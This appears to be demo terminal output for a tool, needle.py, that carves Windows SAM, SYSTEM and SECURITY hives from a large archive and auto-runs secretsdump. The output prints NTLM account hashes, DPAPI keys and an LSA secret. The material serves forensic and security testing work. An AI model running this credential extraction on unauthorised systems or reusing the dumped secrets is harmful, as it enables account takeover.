 blurbdust@X1Ctf:/mnt/tmp$ ls -alh /mnt/large.file.tar
-rw-r--r-- 1 blurbdust blurbdust 21G Oct  8 16:39 /mnt/large.file.tar
blurbdust@X1Ctf:/mnt/tmp$ time python3 ~/tools/needle/needle.py /mnt/large.file.tar
Potentially found SAM at offset 1049648 within searched chunk 1. Writing to b463a585-e926-48e8-b80d-f99cdb4bfe2a_SAM
Potentially found SYSTEM at offset 1099821 within searched chunk 1. Writing to e3f3eb9e-a77e-49d8-b490-d442a4fbd74e_SYSTEM
Potentially found SECURITY at offset 592432 within searched chunk 5. Writing to 73c77660-8d6b-4d19-a8a1-8eaf3b5b4f29_SECURITY
impacket is installed, trying to autodump SAM and LSA Secrets using secretsdump...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e22e04519aa757d12f1219c4f31252f4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:048a4d69060af166cf43b94e214152e2:::
user:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
rdp:1002:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c:::
dpapi_machinekey:0x4a6f5d5682ae8dd962ce0a2479fd89ab36e87f8f
dpapi_userkey:0xe5bb0bb0b653c8fba1203c455e22b1fad49b4c92
 0000   C8 DE C8 FC 0B A7 C6 47  1F 11 E3 54 D1 71 CB 0C   .......G...T.q..
 0010   F1 BC 3C 63 2C BD 89 D4  89 18 9D 7C 2B 1B 93 6D   ..<c,......|+..m
 0020   BB 07 03 82 0C 96 4F E4  57 3A 07 42 BC FE 45 C3   ......O.W:.B..E.
 0030   C4 3B 82 C5 8F BB E7 DE  18 37 30 B5 B9 CF D8 9F   .;.......70.....
NL$KM:c8dec8fc0ba7c6471f11e354d171cb0cf1bc3c632cbd89d489189d7c2b1b936dbb0703820c964fe4573a0742bcfe45c3c43b82c58fbbe7de183730b5b9cfd89f
Potentially found SAM at offset 1072 within searched chunk 1. Writing to e5443756-0fd6-4321-9c86-ed8f62428036_SAM
Potentially found SYSTEM at offset 51245 within searched chunk 1. Writing to 9b24ab94-849a-4fbe-b0a3-979a76916ea3_SYSTEM
Potentially found SECURITY at offset 592432 within searched chunk 16. Writing to 0b47a013-c3e2-48bb-9508-64349c76411d_SECURITY
impacket is installed, trying to autodump SAM and LSA Secrets using secretsdump...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e22e04519aa757d12f1219c4f31252f4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:048a4d69060af166cf43b94e214152e2:::
user:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
rdp:1002:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c:::
real    0m53.081s
user    0m18.488s
sys     0m16.130s